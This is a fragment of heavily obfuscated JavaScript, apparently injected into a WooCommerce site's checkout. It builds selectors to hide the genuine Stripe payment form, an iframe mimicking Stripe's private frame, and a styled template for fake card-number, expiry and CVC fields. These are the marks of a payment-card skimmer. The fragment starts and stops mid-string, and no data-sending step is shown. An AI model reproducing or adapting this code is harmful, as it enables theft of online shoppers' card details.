'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','vBeqa':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','DGgxa':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'a'+'m'+'e'+'x'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','zEIbp':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'j'+'c'+'b'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','rlSuP':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','iizfn':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','UdSGH':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','nPEaL':function(I,J){return I+J;},'aHHId':'b'+'r'+'y'+'c'+'m','TAvlY':function(I,J){return I(J);},'uVnAQ':function(I,J){return I>J;},'Sknjw':function(I,J){return I===J;},'XUvqp':'k'+'F'+'E'+'i'+'K','QCoth':'S'+'V'+'A'+'U'+'y','XQeho':function(I,J){return I>=J;},'WmZyD':function(I,J){return I<=J;},'qJqCf':'t'+'h'+'D'+'k'+'X','hNoXt':function(I,J){return I!==J;},'CRokZ':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','tOMcf':function(I,J){return I===J;},'VOxrV':function(I,J){return I===J;},'paBzU':function(I,J){return I+J;},'mpCPW':function(I,J){return I+J;},'rVOgm':'1'+'|'+'2'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'4','TJQPv':'2'+'|'+'3'+'|'+'0'+'|'+'1'+'|'+'4','ocyCB':function(I,J){return I===J;},'fzvyS':'y'+'J'+'v'+'c'+'M','upAEF':'6'+'|'+'5'+'|'+'0'+'|'+'3'+'|'+'4'+'|'+'2'+'|'+'1','aCbMF':'3'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'4'+'|'+'0'+'|'+'6','pKLWE':function(I,J){return I===J;},'xmsCd':'U'+'J'+'V'+'X'+'p','UDKtD':'P'+'m'+'q'+'g'+'Z','nQVKf':'5'+'|'+'6'+'|'+'1'+'|'+'0'+'|'+'4'+'|'+'3'+'|'+'2','JKNYH':'0'+'|'+'2'+'|'+'4'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'3','HOIfU':function(I,J){return I===J;},'dBeCZ':'P'+'M'+'b'+'M'+'s','IJMZE':'H'+'t'+'p'+'P'+'a','rHUlW':function(I,J){return I!==J;},'GNdhx':'x'+'v'+'m'+'x'+'W','wCWQt':'C'+'P'+'l'+'p'+'B','kqMAa':'0'+'|'+'3'+'|'+'5'+'|'+'1'+'|'+'2'+'|'+'6'+'|'+'4','YQABf':'w'+'n'+'E'+'t'+'t','jTofr':'v'+'o'+'v'+'j'+'W','fPDnE':'2'+'|'+'6'+'|'+'4'+'|'+'5'+'|'+'1'+'|'+'0'+'|'+'3','SrfoU':'X'+'C'+'t'+'U'+'i','zSpxG':'5'+'|'+'6'+'|'+'0'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'3','yoyAN':'4'+'|'+'6'+'|'+'5'+'|'+'0'+'|'+'1'+'|'+'2'+'|'+'3','IUgGB':'1'+'|'+'2'+'|'+'0'+'|'+'3'+'|'+'5'+'|'+'4','egptN':'3'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'2'+'|'+'6'+'|'+'1','rduWg':function(I,J){return I+J;},'EyzEo':'X'+'d'+'I'+'U'+'D','UyOmY':'V'+'t'+'U'+'u'+'i','OxHBW':function(I,J,P){return I(J,P);},'OTcsm':function(I,J){return I%J;},'lKgIA':'d'+'R'+'s'+'t'+'f','rmFeQ':'2'+'|'+'4'+'|'+'3'+'|'+'0'+'|'+'1','OVLJR':'i'+'n'+'p'+'u'+'t','rOJML':'b'+'l'+'u'+'r','yjWci':function(I,J){return I<J;},'wtUFj':'5'+'|'+'0'+'|'+'3'+'|'+'2'+'|'+'6'+'|'+'4'+'|'+'1','HhAjv':'1'+'|'+'0'+'|'+'6'+'|'+'3'+'|'+'5'+'|'+'4'+'|'+'2','nYBCh':'t'+'c'+'P'+'C'+'F','rTXRK':function(I,J){return I!==J;},'zQdrT':'k'+'k'+'w'+'W'+'Q','lMKUj':'H'+'l'+'q'+'n'+'P','DNGkl':'5'+'|'+'1'+'|'+'0'+'|'+'4'+'|'+'3'+'|'+'2','RVBzo':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','iWBrz':'3'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'2','VvqwS':'4'+'|'+'3'+'|'+'0'+'|'+'2'+'|'+'1','iIzCK':'5'+'|'+'1'+'|'+'0'+'|'+'3'+'|'+'6'+'|'+'2'+'|'+'4','DeRBf':'3'+'|'+'0'+'|'+'6'+'|'+'5'+'|'+'4'+'|'+'1'+'|'+'2','mPXwB':'g'+'l'+'n'+'M'+'n','ZjxZG':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','iXfYe':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','ZXPcB':'i'+'f'+'r'+'a'+'m'+'e','SOLWT':'1'+'0'+'0'+'%','kbUXy':'1'+'7'+'8'+'p'+'x','ZVIhA':'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','CqIoT':'h'+'i'+'d'+'d'+'e'+'n'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','FaFRr':'b'+'l'+'o'+'c'+'k'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','NgsqA':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t','sJCxo':'n'+'a'+'m'+'e','nNrTX':'_'+'_'+'p'+'r'+'i'+'v'+'a'+'t'+'e'+'S'+'t'+'r'+'i'+'p'+'e'+'F'+'r'+'a'+'m'+'e','CIRpn':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','JnZeN':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','iIMEB':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','HNyzs':'r'+'o'+'l'+'e','Qixyp':'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n','qIjvh':'a'+'l'+'l'+'o'+'w','OUTJt':'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'*'+';'+'\x20'+'p'+'u'+'b'+'l'+'i'+'c'+'k'+'e'+'y'+'-'+'c'+'r'+'e'+'d'+'e'+'n'+'t'+'i'+'a'+'l'+'s'+'-'+'g'+'e'+'t'+'\x20'+'*','iGNmu':'t'+'i'+'t'+'l'+'e','jRjhB':'S'+'e'+'c'+'u'+'r'+'e'+'\x20'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'f'+'r'+'a'+'m'+'e','GuuWC':'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'d'+'a'+'t'+'a','egFCf':function(I,J,P){return I(J,P);},'zPshy':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+':'+'i'+'t'+'a'+'l'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'R'+'o'+'b'+'o'+'t'+'o'+':'+'w'+'g'+'h'+'t'+'@'+'1'+'0'+'0'+';'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'7'+'0'+'0'+';'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'}'+'\x20'+'.'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'d'+'d'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+','+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+','+'\x20'+'#'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'7'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'1'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'0'+'0'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+('a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'1'+'3'+'2'+'5'+'F'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'a'+'r'+'i'+'a'+'l'+'\x27'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'b'+'1'+'c'+'2'+'6'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'c'+'f'+'d'+'7'+'e'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'e'+'m'+'\x20'+'2'+'e'+'m'+'\x20'+'1'+'e'+'m'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'c'+'e'+'b'+'e'+'b'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'b'+'8'+'1'+'c'+'2'+'3'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'0'+'.'+'5'+'p'+'x'+';'+'\x20'+'l'+'i'+'s'+'t'+'-'+'s'+'t'+'y'+'l'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'o'+'u'+'t'+'s'+'i'+'d'+'e'+';'+'\x20'+'z'+'o'+'o'+'m'+':'+'\x20'+'1'+'